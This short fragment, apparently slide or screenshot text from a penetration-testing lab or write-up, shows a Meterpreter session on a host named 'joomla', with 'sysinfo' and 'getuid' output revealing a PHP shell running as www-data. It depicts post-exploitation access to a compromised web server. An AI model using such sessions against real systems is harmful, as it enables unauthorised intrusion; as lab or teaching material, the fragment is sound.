 meterpreter > sysinfo
Computer : joomla
OS : Linux joomla 3.13.0-3
Meterpreter : php/php
meterpreter > getuid
Server username: www-data (33)
meterpreter >